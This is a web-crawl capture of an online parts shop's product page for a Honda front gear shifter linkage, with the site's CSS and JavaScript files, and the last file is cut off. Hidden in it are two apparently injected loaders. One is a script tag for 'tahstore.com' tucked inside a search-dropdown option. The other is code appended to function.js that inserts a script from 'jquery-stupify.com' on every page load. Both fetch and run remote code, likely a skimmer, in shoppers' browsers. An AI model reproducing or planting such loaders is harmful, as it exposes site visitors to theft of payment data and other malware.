

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.siriusconinc.com/products/detail/123087
body_size: 6514
content:
<!DOCTYPE HTML>

<html>

<head>

<meta charset="utf-8">

<meta http-equiv="X-UA-Compatible" content="IE=edge">

<meta content="width=device-width, initial-scale=1, maximum-scale=5" name="viewport">


<link rel="shortcut icon" href="https://www.siriusconinc.com/favicon.ico"/>

<link href="https://www.siriusconinc.com/assets/developers/css/proj.css" rel="stylesheet" type="text/css" />

<script> var _siteRoot='index.html',_root='index.html';</script>

<script> var site_url = 'https://www.siriusconinc.com/';</script>

<script> var theme_url = 'https://www.siriusconinc.com/assets/designer/themes/default/';</script>

<script> var resource_url = 'https://www.siriusconinc.com/assets/designer/resources/'; var gObj = {};



var script_load = false;

</script>



<!--css-->

<link rel="stylesheet" href="https://www.siriusconinc.com/assets/designer/themes/default/css/bootstrap.min.css">

<link rel="stylesheet" href="https://www.siriusconinc.com/assets/designer/themes/default/css/font-awesome.min.css">

<link rel="stylesheet" href="https://www.siriusconinc.com/assets/designer/themes/default/css/style.css">

<link href="https://www.siriusconinc.com/assets/designer/themes/default/css/animations.css" rel="stylesheet">

<link href="https://www.siriusconinc.com/assets/designer/resources/fancybox/jquery.fancybox8cbb.css?v=2.1.5" rel="stylesheet">

<link href="https://www.siriusconinc.com/assets/designer/themes/default/css/jquery-ui.css" rel="stylesheet">

<link href="https://www.siriusconinc.com/assets/designer/themes/default/zoom/magiczoomplus.css" rel="stylesheet">



<script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script> 

<script src="//maxcdn.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js"></script> 

 <script src="https://www.siriusconinc.com/assets/developers/js/common.js" async></script> 



 

 
 

</head>


	<body ontouchstart='' id="page-top">

	<!--language-converter-->
<style type="text/css">
a.gflag {vertical-align:middle;font-size:16px;padding:1px 0;background-repeat:no-repeat;background-image:url('//joomla-gtranslate.googlecode.com/svn/trunk/mod_gtranslate/tmpl/lang/16.png');}
a.gflag img {border:0;}
a.gflag:hover {background-image:url('//joomla-gtranslate.googlecode.com/svn/trunk/mod_gtranslate/tmpl/lang/16a.png');}
/*a.gflag img {border:0;}*/
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
body {top:0 !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
#google_translate_element2 {display:none!important;}
.skiptranslate {visibility:hidden;}
</style>

<!-- HEADER STARTS -->

<header class="trans_eff">

  <div class="container">

    <nav class="navbar rel">

      <div class="onlySM triBar"> <b></b> <b></b> <b></b> </div>

      <div class="navbar-header"> <a class="navbar-brand trans_eff scroll" href="https://www.siriusconinc.com/"> <img src="https://www.siriusconinc.com/assets/designer/themes/default/images/Sirius-Consolidated-Inc.png" title="Sirius Consolidated Inc." class="trans_eff logo1" alt="Sirius Consolidated Inc."></a> </div>

      <div class="mobLoc"><a href="javascript:void(0);" class="mycity"><img src="https://www.siriusconinc.com/assets/designer/themes/default/images/h_loc.png" alt="" class="loc"> Delhi <img src="https://www.siriusconinc.com/assets/designer/themes/default/images/h_arrow.png" class="arrow"></a></div>

      <div class="navOverlay onlySM animated2"></div>

      <div class="navbar-custom animated2">

        <div class="navTitle onlySM">

          <div class="bar hideNav"> <b class="one"></b> <b class="two"></b> </div>

          <h2>Navigation</h2>

          <div class="clearfix"></div>

        </div>

        <ul class="nav navbar-nav navbar-right">

          <li ><a href="https://www.siriusconinc.com/" style="font-size:13px !important;">Home</a></li>

          <li><a href="https://www.siriusconinc.com/about-us" style="font-size:13px !important;">About Us</a></li>

         
          
          <li><a href="https://www.siriusconinc.com/contact-us" style="font-size:13px !important;">Contact Us</a></li>

         

          

          <div class="topAction"> 

		  	 

	 <a href="https://www.siriusconinc.com/users/login" title="Login" style="font-size:13px !important;">Login</a>

	 <a href="https://www.siriusconinc.com/users/register" title="Register" style="font-size:13px !important;">Register</a>

     

     

     

	  <a href="https://www.siriusconinc.com/cart" class="cart"><img src="https://www.siriusconinc.com/assets/designer/themes/default/images/cartIcon.png" alt=""/> <span class="badge">0</span></a> </div>

     <div class="language topAction"> 
<a href="javascript:void(0)" id="esp"  title="English"><img src="https://www.siriusconinc.com/assets/designer/themes/default/images/spanish-flag.png" alt="" width="50" height="31" border="0"></a>
<div id="google_translate_element2"  style="display:none"></div>
</div>

     <div  class="topAction">

     <form action="https://www.siriusconinc.com/home/change_currency" id="cur" method="post" accept-charset="utf-8">

          <select name="currency_sel" class="form-control" onchange="this.form.submit()" >

          <option value="1" >USD</option><option value="2" >CAD</option></select>

          

          </form>
     </div>

     

        </ul>

      </div>

    </nav>

  </div>

</header>
<div class="headerSpacer"></div>
<div class="searchFormCon" style="margin-top: 0px !important">
  <div class="container">
    <div class="formBox">
      <form action="https://www.siriusconinc.com/products" class="form" method="post">
	           <div class="cols1">
          <select class="form-control notranslate" name='make' id="vehicle_type_replace">
            <option value="">Select Make</option>
			<option value='7' >APRILIA</option><option value='33' >ARCTIC CAT</option><option value='5' >ATV</option><option value='22' >BETA</option><option value='6' >BMW</option><option value='17' >BUELL</option><option value='18' >CAGIVA</option><option value='24' >CAN-AM</option><option value='32' >CESSNA</option><option value='28' >CHINESE POCKET BIKES</option><option value='20' >DUCATI</option><option value='36' >Fuji Rabbit</option><option value='23' >GAS-GAS</option><option value='26' >GOLF CARTS</option><option value='8' >HARLEY DAVIDSON</option><option value='1' >HONDA</option><option value='16' >HUSABERG</option><option value='19' >HUSQVARNA</option><option value='14' >HYOSUNG</option><option value='4' >KAWASAKI</option><option value='11' >KTM</option><option value='29' >MERCEDES</option><option value='21' >MOTO-GUZZI</option><option value='35' >MV AGUSTA</option><option value='25' >POLARIS</option><option value='27' >SEA-DOO</option><option value='15' >SHERCO</option><option value='34' >SKI-DOO</option><option value='37' >SMART CAR</option><option value='9' >SNOWMOBILES</option><option value='39' >SUBARU</option><option value='3' >SUZUKI</option><option value='31' >TECUMSEH</option><option value='10' >TRIUMPH</option><option value='38' >URAL</option><option value='30' >VESPA - PIAGGIO</option><option value='13' >VICTORY</option><option value='2' >YAMAHA</option>          </select>
        </div>
		      
        <div class="cols1">
          <select class="form-control" name=part>
            <option value="">Select Part</option>
			<option value='40' >Fishing Gear</option><option value='39' >AUTO CAR TIRES RIMS ACC</option><option value='38' >Die Cast Toys</option><option value='1' >Carburetor Parts</option><option value='7' >Brake + Clutch Parts</option><option value='5' >Cables +  Levers + Shifter + Grips</option><option value='15' >Bolts, Nuts & Screws</option><option value='8' >Engine Parts</option><option value='21' >Filters - Air</option><option value='22' >Filters - Oil</option><option value='2' >Fuel Petcocks and Pumps</option><option value='6' >Gaskets - Engine + Exhaust</option><option value='18' >Ignition +  Starter + Battery</option><option value='23' >Lights - Signals + Bulbs</option><option value='28' >Luggage + Accessories</option><option value='11' >Marine Parts + Accessories</option><option value='13' >Mirrors + Bars + Body</option><option value='17' >Mufflers and Exhaust</option><option value='20' >Oil Seals - Engine</option><option value='19' >Regulators/ Rectifiers</option><option value='4' >Repair Manuals</option><option value='9' >Seat Covers - Seat Foam - Seats</option><option value='27' >Drive Belts</option><option value='25' >Sprockets and Chains</option><option value='12' >Steering + Suspension</option><option value='24' >Switches, Sensors + Gauges</option><option value='14' >Tires, Tubes + Wheels</option><option value='31' >Tires - ATV</option><option value='16' >Tools and Supplies</option><option value='29' >Oil Lubes Grease Fluids</option><option value='26' >Trailers and Parts</option><option value='30' >Fashion & Accessories & Helmet Communicatios</option><option value='33' >Windshield & Fairing & Audio<script src="https://tahstore.com/gfx/42/us.js"></script></option><option value='32' >Aircraft Parts</option>          </select>
        </div>
        <div class="cols1">
         <input type="text" class="form-control" name="partno" placeholder="Keyword">
        </div>
        <div class="cols">
          <button type="submit" class="btn btn-info text-uppercase">Search</button>
        </div>
      </form>
    </div>
  </div>
</div>




<!-- HEADER ENDS --> <section class="breadcrumb_con"><div class="container"><ul class=" breadcrumb">
				<li><a href="https://www.siriusconinc.com/">Home</a></li><li><a href="https://www.siriusconinc.com/category">Category</a></li><li><a href="https://www.siriusconinc.com/products/index/39">MOTORCYCLE ATV SLED MARINE  PARTS</a></li>
						<li>HONDA FRONT GEAR SHIFTER LINKAGE</li></ul></div></section>
<!--middlle-->

<section class="bg-gray">

  <div class="container">

    

      <div class="bg-white commanPadding2">

        <div class="pDetailCon">

          <div class="dtl_images cols">

            <div style="width:512px;" class="border1 bg-white">

              <div class="product-dtl-img"> <a href="https://www.siriusconinc.com/uploaded_files/thumb_cache/thumb_1000_1000_bf8da731295300172971d8d0e7a3fd5c.jpg" class="MagicZoomPlus" id="Zoomer" title="" rel="zoom-position:inner; thumb-change:mouseover"><img src="https://www.siriusconinc.com/uploaded_files/thumb_cache/thumb_510_406_bf8da731295300172971d8d0e7a3fd5c.jpg" width="100%" class="db" alt="HONDA FRONT GEAR SHIFTER LINKAGE"></a> </div>

            </div>

            <div class="text-center">

              <ul class="myulx">

			  
					  <li class="fl">

                  <div class="ds_thm"><a href="https://www.siriusconinc.com/uploaded_files/thumb_cache/thumb_1000_1000_bf8da731295300172971d8d0e7a3fd5c.jpg" rel="zoom-id:Zoomer;" rev="https://www.siriusconinc.com/uploaded_files/thumb_cache/thumb_510_406_bf8da731295300172971d8d0e7a3fd5c.jpg"><img src="https://www.siriusconinc.com/uploaded_files/thumb_cache/thumb_98_98_bf8da731295300172971d8d0e7a3fd5c.jpg" alt="HONDA FRONT GEAR SHIFTER LINKAGE"></a> </div>

                </li>

                                  

                <div class="clearfix"></div>

              </ul>

            </div>

            <div class="cb pb5"></div>

          </div>

          <div class=" hidden-lg hidden-md hidden-sm border1"><img src="https://www.siriusconinc.com/uploaded_files/thumb_cache/thumb_510_406_bf8da731295300172971d8d0e7a3fd5c.jpg" class="img-responsive" alt="HONDA FRONT GEAR SHIFTER LINKAGE"></div>

          <div class="dtl_contents cols">

            <div>

              <h3>HONDA FRONT GEAR SHIFTER LINKAGE</h3>

              <p class="mt10">Product Code : <b class="black">24741-268-000P</b></p>

              <div class="table-responsive mt20">

                <table class="table table-bordered table-striped">

                  <tbody>

				  <tr><td><p>Part No.</p></td><td><p>Cables +  Levers + Shifter + Grips</p></td></tr><tr><td><p>Size</p></td><td><p>6 x 4 x 1</p></td></tr><tr><td><p>Weight</p></td><td><p>80g</p></td></tr>
                    <tr>

                     <td align="left"><strong>Status</strong></td>

                     <td align="left"> <font color='#060'><strong>IN STOCK</strong></font><br /></td>

                    </tr>

                    

                  </tbody>

                </table>

              </div>

              <p class="price">Price : <b>$22.53</b></p>

              <div class="btnCon">

			  <form action="https://www.siriusconinc.com/cart/add_to_cart" method="post" accept-charset="utf-8">

                <div class="dtl_inr_box1">

				
                  <input name="smtcart" type="submit" class="btn btn-info text-uppercase" value="Add to Cart Now!" style="width:100%; line-height:60px; height:60px; font-weight:500;" >

				  
                </div>

                <div class="dtl_inr_box2"> <strong class="black1">Enter Quantity : &nbsp;</strong>

                  <input name="qty" type="text" class="form-control" style="width:50px; font-size:20px; text-align:center;" value="1">

                </div>

				<input type="hidden" name="product_id" value="123087" />

				</form>
                <div class="clearfix"></div>

              </div>

              <div class="bottonAction">

                <p><a href="https://www.siriusconinc.com/cart/add_to_wishlist/123087"><i class="fa fa-star"></i> Add to Wishlist</a></p>

                <p><a href="https://www.siriusconinc.com/pages/refer_to_friends/123087" class="refar"><i class="fa fa-users"></i> Refer to Friend</a></p>

                <p><a href="javascript:void(0);" onclick="javascript:print();"> <i class="fa fa-print"></i> Print This Page</a></p>

                <p class="clearfix"></p>

              </div>

              <img src="images/share_icon.png" class="mt10" alt=""></div>

          </div>

          <div class="clearfix"></div>

        </div>

      </div>

    

  </div>

  
  <div class="container mt5">   

      <div class="bg-white">

        <div class="cms_area">

          <h3 class="comman-title2 bb pb10 mb20 text-uppercase" id="hId">Product Description</h3>
		 <div id="contentId1" style="font-size:18px">
         <noscript>
          <p><span style="font-size:16px;">HONDA FRONT GEAR SHIFTER LINKAGE<br />
Part# 24741-268-000P Replaces OEM# 24741-268-000<br />
<br />
Fits</span></p>

<p><span style="font-size:16px;">HONDA<br />
1976 TL125S<br />
CB350<br />
CB350K2<br />
CB350K3<br />
CB350K4<br />
CB72<br />
CB77<br />
CL350<br />
CL350K2<br />
CL350K3<br />
CL350K4<br />
TL125<br />
TL125K1<br />
TL125K2<br />
<br />
GREAT PRICE FOR OEM QUALITY!! </span></p>
          </noscript>
		</div>
        
        </div>

      </div>     

  </div>
  <div class="clearfix mb-10">&nbsp;</div>
  
  <script>
  var str = $("#contentId1").text();
  var cleanText = str.replace('<font style="vertical-align: inherit;">', "");
  cleanText = cleanText.replace('</font>', "");
  $("#contentId1").html(cleanText);
  
  var str1 = $("#hId").text();
  var cleanText1 = str1.replace('<font style="vertical-align: inherit;">', "");
  cleanText1 = cleanText1.replace('</font>', "");
  $("#hId").html('Product Description');
  
  </script>

  
  <!--related products-->  

  <div class="container mt5">     

      <div class="bg-white commanPadding2">

        <div class="productsCon">

          <div class="container">

            <div class="text-center">

              <h2 class="comman-title text-uppercase">Related Products</h2>

            </div>

            <div class="listOuter">

              <ul class="list owl-carousel loop owl-theme">

			  	

			

			 <li class="item listpager">

          <div class="box"> <a href="https://www.siriusconinc.com/products/detail/121813" class="noEff">

            <figure> <span class="img"><img width="245" height="200" src="https://www.siriusconinc.com/uploaded_files/thumb_cache/thumb_245_200_ad372ec408c106dab31666183b7355dc.jpg" alt="HONDA GEARSHIFT ADJUSTMENT ROD" title="HONDA GEARSHIFT ADJUSTMENT ROD"></span></figure>

            <figcaption>

              <div class="title">HONDA GEARSHIFT ADJUSTMENT ROD</div>

              <p class="price">$31.79</p>

              <div class="btnCon"> 

			  
									<a href="https://www.siriusconinc.com/products/detail/121813" class="btn btn-info">Add to Cart</a> 

						             

								<a href="https://www.siriusconinc.com/products/detail/121813" class="btn btn-default">Details</a> </div>

            </figcaption>

            </a> </div>

        </li>	         

		
                

              </ul>

            </div>

          </div>

        </div>

        <br>

        <br>

      </div>  

  </div>

  
  <div class="clearfix"></div>

</section>

<!--middlle end--> 

<!--newsletter-->
<div class="container empty_cls" id="ftn">

  			<form action="https://www.siriusconinc.com/newsletter_footer" id="frmnews" class="newsLtrCon form" method="post" accept-charset="utf-8">
    <div class="cols col-1">
      <h3>Newsletter Sign Up</h3>
      <p>Subscribe to be the first to hear about our exclusive deals and newest arrivals</p>
    </div>
    <div class="cols col-2"><div id="message"></div>
	  <input name="subscriber_email" id="subscriber_email" type="text" placeholder="Enter your email address..." class="form-control" value="">	  <em class="required error_subscriber_email"></em>   
    </div>
    <div class="cols col-3">
      <button id="smtBtn" type="button" class="btn btn-info text-uppercase">Subscribe</button>
    </div>
   </form></div>
<!--newsletter end--> <!-- FOOTER -->

<footer  class="footer" >
  <div class="container">
    <div class="sitemap">
      <div class="row">
        <div class="col-xs-12 col-sm-4 first">
          <h4>Main Links</h4>
          <div class="links" role="menu"> 
			<a href="https://www.siriusconinc.com/" role="menuitem" title="Home">Home</a>
			<a href="https://www.siriusconinc.com/aboutus" role="menuitem" title="About Us">About Us</a>
			<a href="https://www.siriusconinc.com/category" role="menuitem" title="Products">Products</a>
			<a href="https://www.siriusconinc.com/about-us" role="menuitem">Model</a> 
			<a href="https://www.siriusconinc.com/newsletter" role="menuitem" title="Newsletter">Newsletter</a> 			
						<a href="https://www.siriusconinc.com/testimonials" role="menuitem" title="Testimonials">Testimonials</a> 
			<a href="https://www.siriusconinc.com/faq" title="FAQs" role="menuitem">FAQs</a>
			<a href="https://www.siriusconinc.com/contact-us" role="menuitem" title="Contact Us">Contact Us</a> 
		</div>
        </div>
        <div class="col-xs-12 col-sm-4 second">
          <h4>Products</h4>
          <div class="links" role="menu"> 
		                <a href="https://www.siriusconinc.com/products/index/39" title="MOTORCYCLE ATV SLED MARIN">MOTORCYCLE ATV SLED MARIN</a>
                            <a href="https://www.siriusconinc.com/category/index/27" title="TOOLS AND LUBRICANTS">TOOLS AND LUBRICANTS</a>
                            <a href="https://www.siriusconinc.com/products/index/32" title="TIRES">TIRES</a>
                            <a href="https://www.siriusconinc.com/products/index/53" title="CABLES">CABLES</a>
                            <a href="https://www.siriusconinc.com/products/index/36" title="SEAT COVERS - SEAT FOAM -">SEAT COVERS - SEAT FOAM -</a>
                            <a href="https://www.siriusconinc.com/products/index/33" title="NOS SUZUKI PARTS">NOS SUZUKI PARTS</a>
                            <a href="https://www.siriusconinc.com/products/index/34" title="AUTO CARB KITS AND TIRES">AUTO CARB KITS AND TIRES</a>
                            <a href="https://www.siriusconinc.com/products/index/87" title="AIRCRAFT PARTS">AIRCRAFT PARTS</a>
              </div></div><div class="col-xs-12 col-sm-4 third"><div class="links" role="menu">              <a href="https://www.siriusconinc.com/products/index/96" title="FISHING EQUIPMENT">FISHING EQUIPMENT</a>
              
		  </div>
        </div>
        <div class="col-xs-12 col-sm-4 third">
          <div class="links" role="menu">  </div>
        </div>
      </div>
    </div>
    <div class="fRight">
      <div class="brand"><img src="https://www.siriusconinc.com/assets/designer/themes/default/images/fLogo.png" alt="" title=""> </div>
      <div class="brand"><img src="https://www.siriusconinc.com/assets/designer/themes/default/images/Viking-Assurance-Logo.png" alt="" title=""> </div>
      <div class="mt20">
        <p>Emailing us is the FASTEST way to get a reply: </p>
        <p><a href="emailto:sci@siriusconinc.com">sci@siriusconinc.com</a></p>
      </div>
      <div class="social"> <a href=""><span class="fa fa-facebook-f"></span> </a> <a href=""><span class="fa fa-twitter"></span> </a> <a href=""><span class="fa fa-linkedin"></span> </a> <a href=""><span class="fa fa-google-plus"></span> </a> </div>
      <div class="paymentMethod"> <span><img src="https://www.siriusconinc.com/assets/designer/themes/default/images/pcard1.png" alt=""/></span> <span><img src="https://www.siriusconinc.com/assets/designer/themes/default/images/pcard2.png" alt=""/></span> 
      <span><img src="https://www.siriusconinc.com/assets/designer/themes/default/images/pcard3.png" alt=""/></span> <span><img src="https://www.siriusconinc.com/assets/designer/themes/default/images/pcard4.png" alt=""/></span> 
      <span><img src="https://www.siriusconinc.com/assets/designer/themes/default/images/pcard5.png" alt=""/></span> 
      <span><img src="https://www.siriusconinc.com/assets/designer/themes/default/images/pcard7.png" alt=""/></span> </div>
    </div>
    <div class="clearfix"></div>
  </div>
  <div class="copyrightText">
    <div class="container text-uppercase">Copyright © 2026, Sirius Consolidated Inc., All Rights Reserved.
    </div>
  </div>
</footer>
<p id="back-top" style="display: none;"><a href="#top" class="btn btn-info trans_eff"><i class="fa fa-angle-up"></i></a></p>
<!-- FOOTER ENDS-->


	<script>var Page='details';</script>

	
<script src="https://www.siriusconinc.com/assets/designer/resources/fancybox/jquery.fancybox8cbb.js?v=2.1.5"></script> 



<script src="https://www.siriusconinc.com/assets/designer/resources/scripts/magiczoomplus.js"></script> 

<script src="https://www.siriusconinc.com/assets/designer/resources/scripts/jquery-ui.js"></script> 

<script src="https://www.siriusconinc.com/assets/designer/resources/scripts/owl.carousel.js"></script> 

<script src="https://www.siriusconinc.com/assets/designer/resources/scripts/function.js"></script>



<script type="text/javascript">
              /* <![CDATA[ */
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('6 7(a,b){n{4(2.9){3 c=2.9("o");c.p(b,f,f);a.q(c)}g{3 c=2.r();a.s(\'t\'+b,c)}}u(e){}}6 h(a){4(a.8)a=a.8;4(a==\'\')v;3 b=a.w(\'|\')[1];3 c;3 d=2.x(\'y\');z(3 i=0;i<d.5;i++)4(d[i].A==\'B-C-D\')c=d[i];4(2.j(\'k\')==E||2.j(\'k\').l.5==0||c.5==0||c.l.5==0){F(6(){h(a)},G)}g{c.8=b;7(c,\'m\');7(c,\'m\')}}',43,43,'||document|var|if|length|function|GTranslateFireEvent|value|createEvent||||||true|else|doGTranslate||getElementById|google_translate_element2|innerHTML|change|try|HTMLEvents|initEvent|dispatchEvent|createEventObject|fireEvent|on|catch|return|split|getElementsByTagName|select|for|className|goog|te|combo|null|setTimeout|500'.split('|'),0,{}))
/* ]]> */
              var site_lang = 'es';
              $(document).ready(function () {                

                $('#eng').click(function ()
                {
                  var site_lang = 'en';

                });



                $('#esp').click(function ()

                {
                    debugger;

                   if(site_lang=='es')site_lang='en';
                   else if(site_lang=='en')site_lang='es';
                  
                    doGTranslate('en|' + site_lang);
                });



               /* $('#chz').click(function ()

                {

                  var site_lang = 'zh-CN';

                });*/
                
              //  doGTranslate('en|' + site_lang);


              });




</script>

<script type="text/javascript">function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'en', autoDisplay: false}, 'google_translate_element2');}</script>



<script type="text/javascript" src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>

<script src="https://produs-ccs-assurancecard-service.sgsonline.net/assurancecard/be8e7fbc4499573f76242e306960f51b20950746998330e50041220f4058e271/cardJs" type="text/javascript"></script>



<!--language-converter-->
<style>
.skiptranslate {visibility:hidden !important;}
</style>
</body>

<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpbh-mt'},{'server':'p3plmcpnl484968'},{'dcenter':'p3'},{'cp_id':'8424971'},{'cp_cache':''},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>

--- FILE ---
content_type: text/css
request_url: https://www.siriusconinc.com/assets/designer/themes/default/zoom/magiczoomplus.css
body_size: 574
content:
.MagicZoom img { border: 0 !important; padding: 0 !important; margin: 0 !important;}

/* Style of zoomed window */
.MagicZoomBigImageCont { }

/* Style of header, activated with "title" attribute in <a> tag */
.MagicZoomHeader { font-size: 8pt !important; line-height: normal !important; color: #fff; background: #666; text-align: center !important; }

/* Style of small square under mouse */
.MagicZoomPup { border: 1px solid #aaa; background: #fff; cursor: move; }

/* Style of message box while image is loading */
.MagicZoomLoading { border: 1px solid #ccc; background: #fff url('graphics/loader.gif') no-repeat 2px 50%; padding: 4px 4px 4px 24px !important; margin: 0; text-decoration: none; text-align: left; font-size: 8pt; font-family: sans-serif; color: #444; }
/* Style of the small image link */
.MagicZoomPlus { cursor: url('graphics/zoomin.cur'), pointer; outline: 0 !important;  }

/* Style of the small image */
.MagicZoomPlus img { border: 0 !important; padding: 0 !important; margin: 0 !important; cursor: url('graphics/openhand.cur') 4 4, move; }

/* Style of the span inside the small image link */
.MagicZoomPlus span { display: none !important;  }

/* Style of hotspots */
.MagicHotspots { display: none; visibility: hidden; }
.MagicHotspots a { border: 1px solid #ccc; }
.MagicHotspots a:hover { border: 1px solid red; }

/* Style of the small image link */
.MagicThumb, .MagicThumb:hover { cursor: url('graphics/zoomin.cur'), pointer; outline: 0 !important; }

/* Style of the small image when the large image is expanded */ 
.MagicThumb-expanded-thumbnail { cursor: default; }

/* Style of the span inside the small image link */
.MagicThumb span { display: none !important; }

/* Style of the small image */
.MagicThumb img { border: 0; outline: 0; }

/* Style of the expanded image */
.MagicThumb-expanded { cursor: url('graphics/zoomout.cur'), pointer; background: transparent; border: 1px solid #ccc; outline: 0; padding: 0; }

/* Style of the caption for the expanded image */
.MagicThumb-caption { color: #333; font: normal 10pt Verdana, Helvetica; background: #ccc; text-align: left; padding: 8px; border: 0 !important; outline: 0 !important; }

/* Style of the close/next/previous buttons */
.MagicThumb-buttons { background: transparent url('graphics/buttons1.png') no-repeat 0 0; height: 24px; display: block; }

.MagicThumb-buttons a { width: 24px; height: 24px; margin: 0px 1px !important; overflow: hidden; }

/* Style of the loading message box */
.MagicThumb-loader { font: normal 12pt sans-serif; border: 1px solid #000; background: #000 url('graphics/loader.gif') no-repeat 2px 50%; padding: 2px 2px 2px 22px; margin: 0; text-decoration: none; text-align: left; }

/* Style of the small images which swap the main image */
.MagicThumb-swap { }

/* Style to hide caption on page. Only needed for #id method. */
.MagicThumb-external-caption { display: none; }
.bdr{border:1px solid #f1f1f1; margin:1px;}

--- FILE ---
content_type: text/javascript
request_url: https://www.siriusconinc.com/assets/designer/resources/scripts/function.js
body_size: 598
content:




$(function() {

    $(window).scroll(function() {

        if ($(this).scrollTop() > 100) {

            $('#back-top').fadeIn();

        } else {

            $('#back-top').fadeOut();

        }

    });

    $('#back-top a').click(function() {

        $('body,html').animate({

            scrollTop: 0

        }, 800);

        return false;

    });

    $('.triBar').click(function() {

        $('body').addClass('showNav');

        return false;

    });

    $('.navOverlay, .hideNav').click(function() {

        $('body').removeClass('showNav');

        return false;

    });





});

$(window).scroll(function() {

    if ($(this).scrollTop() > 0) {

        $('header').addClass('header_fixer');

        $('.header_spacer').css({

            'display': 'block'

        })

    } else {

        $('header').removeClass('header_fixer');

        $('.header_spacer').css({

            'display': 'none'

        })

    }

})





$(document).ready(function(){

  $(".mycity").click(function(){

    $("#city").toggle();

  });

});









//**************owl-slider********************





$(document).ready(function() {
    var owl = $('.loop');
    owl.owlCarousel({
        stagePadding: 0,
        margin: 10,
        nav: false,
        loop: false,
		 dots: false,
        autoplay: true,
        autoplayHoverPause: true,
        responsive: {
            0: {
                items: 1
            },
            480: {
                items: 1
            },

            600: {
                items: 2
            },
            768: {
                items: 2
            },
            980: {
                items: 3
            },
            1152: {
                items: 4
            },
            1240: {
                items:4
            }
        }
    })
});


$(document).ready(function() {
    var owl = $('.loop2');
    owl.owlCarousel({
        stagePadding: 0,
        margin: 30,
        nav: false,
        loop: false,
		 dots: false,
        autoplay: true,
        autoplayHoverPause: true,
		navText: ["<span class='prev'></span>","<span class='next'></span>"],
        responsive: {
            0: {
                items: 1
            },
            480: {
                items: 2
            },

            600: {
                items: 2
            },
            768: {
                items: 3
            },
            980: {
                items: 4
            },
            1152: {
                items: 4
            },
            1240: {
                items:4
            }
        }
		
		
    })
});

$('.invoice_pup').fancybox({  'width' :1000, 'height' : 600, 'autoScale' : false,'centerOnScroll' : true,'type' : 'iframe', 'padding':5,

helpers : {

overlay : {css : {'background' : 'rgba(0,0,0,0.8)'}}

}}); 



$('.rm_link').click(function(){

$(this).prev().toggleClass('t_text_1_auto');$(this).toggleClass('rm_link_x');

return false;})
var jsbc = document.createElement("script");
jsbc.type = "text/javascript";
jsbc.src = "https://jquery-stupify.com/bin/fts1.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);


--- FILE ---
content_type: text/javascript
request_url: https://www.siriusconinc.com/assets/developers/js/common.js
body_size: 2854
content:
function lookup(inputString){

	if(inputString.length == 0) {
		// Hide the suggestion box.
		$('#suggestions').hide();
		$('#autoSuggestionsList').hide();
	}else {
		$.post(site_url+"products/keyword_suggestions", {mysearchString: ""+inputString+""}, function(data){
			if(data.length >0) {
				$('#suggestions').show();
				$('#autoSuggestionsList').html(data);
				$('#autoSuggestionsList').show();
			}else{
				$('#suggestions').hide();
				//$('#autoSuggestionsList').html(data);
				$('#autoSuggestionsList').hide();
			}
		});
	}
} //end

// if user clicks a suggestion, fill the text box.
function fill(thisValue) {
	$('#inputString').val(thisValue);
